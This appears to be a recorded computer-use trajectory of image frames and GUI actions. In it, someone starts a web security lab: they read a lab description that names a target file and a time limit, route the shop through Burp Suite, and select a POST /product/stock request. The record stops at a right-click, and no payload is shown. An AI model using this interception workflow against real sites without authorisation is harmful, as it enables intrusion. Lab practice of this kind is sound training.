
{"action": "mouse_move", "coordinate": [321, 181]}

Highlight the target file path and the ten-minute time limit in the lab description
{"action": "double_click", "coordinate": [214, 259]}

{"action": "left_click_drag", "start_coordinate": [251, 259], "coordinate": [322, 259]}

{"action": "left_click", "coordinate": [303, 267]}

{"action": "mouse_move", "coordinate": [487, 108]}

Launch the lab shop via the BurpSuite Pro FoxyProxy profile and browse Burp's HTTP history
{"action": "left_click", "coordinate": [76, 423]}

{"action": "left_click", "coordinate": [386, 61]}

{"action": "left_click", "coordinate": [572, 52]}

{"action": "left_click", "coordinate": [534, 93]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Check Adult Space Hopper stock (47 units) and select its POST /product/stock entry in Burp
{"action": "left_click", "coordinate": [61, 202]}

{"action": "left_click", "coordinate": [61, 202]}

{"action": "left_click", "coordinate": [192, 478]}

{"action": "left_click", "coordinate": [191, 478]}

{"action": "left_click", "coordinate": [683, 139]}

{"action": "left_click", "coordinate": [483, 51]}

{"action": "mouse_move", "coordinate": [346, 255]}

{"action": "left_click", "coordinate": [667, 51]}

{"action": "left_click", "coordinate": [572, 52]}

{"action": "mouse_move", "coordinate": [654, 138]}

{"action": "mouse_move", "coordinate": [701, 143]}

{"action": "right_click", "coordinate": [685, 139]}
